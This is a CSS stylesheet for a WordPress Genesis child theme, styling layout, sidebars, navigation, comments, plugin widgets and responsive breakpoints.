.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 740px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content .entry {
	padding-right: 0;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

.sidebar ul li {
	background-color: #fff;
	font-family: 'Old Standard TT', serif;
	text-align: center;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	background-color: #fff;
	border: 1px solid #ddd;
	height: 100px;
	float: left;
	padding: 7px;
	width: 100px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3;
	text-align: center;
	text-transform: uppercase;
}

.wp-caption-text p {
	margin: 0 0 0 0 !important;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #555;
}

.entry-title a:hover {
	color: #999;
}

.widget-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Top Bar Widget Areas
--------------------------------------------- */

.top-bar {
	background-color:transparent;
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	line-height: 1;
	padding-bottom: 10px;
	padding-top: 15px;
	text-transform: uppercase;
}

.top-bar a {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	letter-spacing: 0;
	text-transform: lowercase;
}

.top-bar a:hover {
	text-decoration: underline;
}

.top-bar-left,
.top-bar-right {
	width: 50%;
}

.top-bar-left p,
.top-bar-right p {
	margin-bottom: 0;
}

.top-bar-left {
	float: left;
}

.top-bar-left .widgetwrap {
	float: left;
}

.top-bar-right {
	float: right;
	text-align: right;
}

.top-bar .widgettitle {
	color: #e8d999;
	font-family: 'Old Standard TT', serif;
	line-height: 1;
	margin: 0 0 7px 0;
	text-transform: lowercase;
}

.top-bar-left .widgettitle {
	text-align: left;
}

.top-bar-right .widgettitle {
	text-align: right;
}

.top-bar .simple-social-icons {
	margin-bottom: -10px;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
	padding-top: 0;
}

.enews-widget .widget-title {
	color: #f69c9b;
}

.enews-widget input {
	padding: 10px;
	width: 60%;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f69c9b;
	color: #fff;
	font-family: 'Old Standard TT', serif;
	font-size: 18px;
	font-weight: 400;
	margin: 0;
	padding: 3px 0 7px 0;
	text-transform: lowercase;
	width: 20%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #999;
	color: #fff;
}

.footer-widgets .enews-widget input {
	margin-bottom: 10px;
	width: 100%;
}

.footer-widgets .enews-widget {
	display: inline-block;
	float: right;
	padding-right: 20px;
	width: 65%;
}

.footer-widgets .enews .widgettitle {
	text-align: right;
}

.footer-widgets .widget_nav_menu {
	display: inline-block;
	float: left;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="file"],
div.gform_wrapper input[type="url"],
div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	padding: 0;
}

.gform_wrapper {
	max-width: 100% !important;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 !important;
	font-family: 'Montserrat', sans-serif !important;
	font-size: 14px;
}

div.gform_wrapper ul li {
	list-style-type: none !important;
}

.gform_wrapper input.button {
	color: #fff !important;
}

.gfield_label {
	font-family: 'Montserrat', sans-serif !important;
	font-weight: 400 !important;
	letter-spacing: 2;
	text-transform: uppercase !important;
}

.gform_body {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	padding: 20px;
}

.gform_wrapper {
	max-width: 100%;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Portfolio Page
--------------------------------------------- */

.portfolio .entry-title {
	text-align: center;
}

.post-type-archive-portfolio .navigation {
	clear: both;
	text-transform: uppercase;
}

.portfolio-featured-image a img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}

.portfolio.type-portfolio.entry {
	float: left;
	padding: 0 29px;
}

.single-portfolio .type-portfolio.entry {
	float: none;
	padding: 0;
}

.portfolio-featured-image a img:hover {
	background-color: #ddd;
}

.single-portfolio #content {
	text-align: center;
}

.archive-portfolio #content {
	text-align: center;
}

.single-portfolio img {
	background: #fff;
}

.portfolioblurb {
	font-size: 12px;
	text-align: center;
	width: 100%;
}

.portfolioblurb .textwidget {
	border-bottom: 1px solid #ddd;
	padding-bottom: 7px;
	margin-bottom: 40px;
}

.portfolioblurb h4 {
	font-family: 'Old Standard TT', serif;
	font-size: 22px;
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
}

.single-portfolio h1 {
	padding-top: 10px;
}

.post-type-archive-portfolio .portfolio .entry-content {
	display: none;
}


/* Simple Social Icons Custom Styling for swank
--------------------------------------------- */

.simple-social-icons ul li a, .simple-social-icons ul li a:hover {
	padding: 0 !important;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header .wrap {
	padding: 15px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	display: inline-block;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	margin: 0;
	padding: 18px 0 25px 0;
	text-align: center;
	width: 320px;
}

.header-image .site-description {
	line-height: 0;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 58px;
	line-height: 0.8;
	margin: 0 0 12px 0;
	text-transform: none;
}

.site-title a {
	color: #555;
}

.site-title a:hover {
	color: #bbb;
}

.site-description {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 300;
	line-height: 0.5;
	margin: 0 10px;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 100px;
	margin: 10px auto;
	text-indent: -9999px;
	max-width: 320px;
}

.header-image .site-title a {
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	display: inline-block;
	float: right;
	text-align: right;
	width: 700px;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.5;
	text-align: center;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	font-size: 14px;
	padding: 18px 0 18px 15px;
	position: relative;
}

.nav-secondary .genesis-nav-menu a {
	padding: 18px 0 7px 15px;
}

.nav-primary li a::after {
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

.genesis-nav-menu .sub-menu a::after {
	color: #fff !important;
	content: "";
	padding-left: 0px !important;
}

.genesis-nav-menu > .last > a::after {
	color: #fff;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #f69c9b !important;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #bbb;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 12px;
	padding: 10px 20px;
	position: relative;
	width: 220px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -39px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 14px 7px 14px 0;
	text-transform: none;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search input {
	color: #ddd;
	padding: 10px;
	
}
.genesis-nav-menu > .right.search {
	padding: 8px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.nav-primary .current-menu-item > a {
	color: #bbb;
}

.nav-primary a:hover {
	color: #999;
}

.nav-primary .sub-menu a:hover {
	color: #555;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.nav-secondary li a::after{
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */


/*  Drop Cap
--------------------------------------------- */
.post .entry-content p:first-child:first-letter { 
	color: #f69c9b; 
	float: left; 
	font-family: 'Old Standard TT', serif;
	font-size: 95px; 
	line-height: 60px;
	padding-right: 4px;
}
	
/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px 20px 24px 0;
}

.entry-content a {
	color: #f69c9b;
}

.entry-content a:hover {
	color: #555;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 12px;
	font-style: italic;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 7px 0 7px 0;
	text-transform: lowercase;
}

.entry-time, .entry-author {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-header .entry-meta {
	margin-bottom: 40px;
}

.entry-footer .entry-meta {
	border-top: 2px solid #f5f5f5;
	margin: 0 -40px;
	padding: 32px 40px 8px;
}

.entry-comments-link::before, .entry-categories::before {
	content: "|";
	margin: 0 6px 0 2px;
}

.entry-categories a {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-comments-link {
	text-transform: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #ddd;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #999;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

#respond textarea {
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	text-transform: none;
}

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.comment-respond {
	border: 1px solid #ddd;
}

.entry-comments {
	padding: 0px;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.comment-meta {
	font-family: 'Old Standard TT', serif;
}

.says {
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	font-family: 'Montserrat', sans-serif;
	margin-right: 12px;
	text-transform: uppercase;
}

.comment-subscription-form .subscribe-label {
	font-size: 12px;
	margin: 0;
}

p.comment-subscription-form {
	margin: 0 0 4px 0;
}

p.logged-in-as {
	margin: 0 0 2px 0;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	border-right: none;
	margin-right: -32px;
}

li.comment {
	background-color: #fff;
	border: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5 !important;
	border-right: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	display: none;
	font-size: 14px;
	padding: 24px;
}

.commentnumber {
	float: right;
	font-family: 'Old Standard TT', serif;
	font-size: 40px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar a {
	color: #f69c9b;
}

.sidebar a:hover {
	color: #999;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	margin-bottom: 40px;
	padding: 40px;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #ddd;
	color: #999;
	clear: both;
}

.footer-widgets p {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
}

.footer-widgets-1 {
	padding: 40px 20px 20px 0;
	width: 50%;
}

.footer-widgets-1 {
	padding-right: 40px;
}

.footer-widgets-1:after {
	border-right: 1px solid #ddd;
}

.footer-widgets-1 {
	float: left;
}

.footer-widgets-2 {
	border-left: 1px solid #ddd;
	float: right;
	padding: 40px 0 20px 30px;
	width: 50%;
}

.footer-widgets a {
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widgettitle {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	text-transform: none;
}

.footer-widgets-1 .widget-title {
	text-align: left !important;
}

.footer-widgets-2 .widget-title {
	text-align: right !important;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 0px solid #ddd;
	color: #ddd;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.site-footer a {
	color: #bbb;
}

.site-footer a:hover {
	color: #999;
}

.site-footer p {
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

/*
Jetpack Sharing
---------------------------------------------------------------------------------------------------- */

.content div.sharedaddy div.sd-block {
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding: 0;
}

.content div.sharedaddy .sd-content {
	float: left;
	padding: 15px 0 10px 0;
}

.content div.sharedaddy a.sd-button {
	border: none !important;
	box-shadow: none;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
}

.content .sd-social-icon-text a.sd-button > span, a.sd-button > span {
	opacity: 1;
	padding: 6px 18px;
}

.content a.sd-button > span {
	background-image: none !important;
	background: #999;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.content a.sd-button:hover > span {
	background: #bbb;
}

.sd-content .sd-button span.share-count {
	color: #bbb !important;
	font-size: 100% !important;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary,
	.title-area {
		width: 300px;
	}



}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

	.top-bar-left,
	.top-bar-right {
		display: block;
		margin: 10px auto;
	}

	.site-header .wrap {
		padding: 20px 0;
	}

	.header-image .site-header .wrap {
		background-position: center top;
	}

	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.header-image .site-header .widget-area,
	.site-header {
		padding: 0;
	}

	.comment-respond {
		padding: 10px;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.alignleft .avatar, .alignright .avatar {
		float: left;
		max-width: 100px !important;
	}

}

@media only screen and (max-width: 769px) {

	.top-bar {
		padding: 10px 20px 0px 20px;
	}

	.featured-circles .widget {
		margin: 20px 0 0 0 !important;
		padding: 0 0 10px 0 !important;
		width: 20%;
	}

	.featured-circles .featured-content .entry {
		padding: 0 !important;
	}

	.featured-circles .entry-title a, .featured-circles .widgettitle {
		font-size: 14px;
	}

	.enews-widget input, .enews-widget input[type="submit"] {
		width: 100%;
	}

	.enews-widget input {
		margin-bottom: 7px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.comment-respond {
		border: 0px solid #ddd;
	}

	.footer-widgets {
		padding-left: 20px;
		padding-right: 20px;
	}

	.home-featured-area .widget {
		display: block;
		margin-bottom: 0px;
		margin-top: 20px;
		width: 100%;
	}

	.home-featured-area .featured-content .entry {
		padding-bottom: 0;
	}

	.footer-widgets-2 {
		border-left: 0;
	}

}

@media only screen and (max-width: 520px) {
	.featured-circles .entry-title a, .featured-circles .widgettitle {
		display: none;
	}
}

@media only screen and (max-width: 320px) {

	.featured-circles .widget {
		padding: 5px 5px;
	}

	.featured-circles {
		border: none;
	}

	.footer-widgets {
		border: none;
	}

	.site-container {
		overflow: hidden;
	}

	.footer-widgets {
		border: none;
	}

	.footer-widgets-1, .footer-widgets-2 {
		display: block;
		float: none;
		margin: 0 auto;
		padding: 0;
		text-align: center;
		width: 100%;
	}

	.footer-widgets-1 {
		border-bottom: 1px solid #ddd;
		border-top: 1px solid #ddd;
		padding-top: 20px;
	}

	.footer-widgets-2 {
		border-left: 0;
		margin: 0 auto;
		padding-top: 20px;
		text-align: center;
	}

	.footer-widgets-1 .widgettitle, .footer-widgets-2 .widgettitle, .footer-widgets .enews .widgettitle {
		float: none;
		text-align: center !important;
	}

	.site-footer p {
		padding: 0 20px;
	}

	.footer-widgets .widget_nav_menu {
		float: none;
	}

}


/* Mobile Navigation
---------------------------------------------------------------------------------------------------- */

/* Standard Navigation
--------------------------------------------- */

nav {
	clear: both;
}

/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;	
}

/* Navigation toggles
--------------------------------------------- */

@media only screen and (min-width: 769px) {

	nav {
		display: block !important;
	}
}

/* Navigation toggles - Mobile
--------------------------------------------- */

@media only screen and (max-width: 770px) {

	.nav-primary li a::after,
	.nav-secondary li a::after {
		content: "";
	}
	
	.menu-toggle {
		border: 1px solid #ddd;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: block;
		font-size: 25px;
		font-weight: 400;
		margin: 0 auto !important;
		overflow: hidden;
		padding: 10px;
		text-align: center;
		visibility: visible;
	}

	button.menu-toggle {
		width: 100%;
	}

	button.menu-toggle,
	button.sub-menu-toggle {
		background-color: transparent;
		color: #999;
	}

	.sub-menu-toggle {
		padding: 4px;
		position: absolute;
		right: 0;
		top: 0;
	}

	.menu-toggle:before {
		content: "\2261";
	}

	.menu-toggle.activated:before {
		content: "\2191";
	}

	.sub-menu-toggle:before {
		content: "+";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	.sub-menu-toggle.activated:before {
		content: "-";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	nav {
		display: none;
		position: relative;
	}

	.genesis-nav-menu .menu-item {
		background-color: #f5f5f5;
		display: block;
		position: relative;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.genesis-nav-menu .sub-menu a {
		border-left: 0;
		position: relative;
		width: auto;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu .sub-menu a {
		background-color: #f5f5f5;
		padding-left: 30px;
	}

	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
		background-color: #fff;
		padding-left: 40px;
	}

	.nav-primary a:hover,
	.nav-primary .current-menu-item > a {
		color: #333;
	}

	.genesis-nav-menu > .first > a {
		padding-left: 14px;
	}

}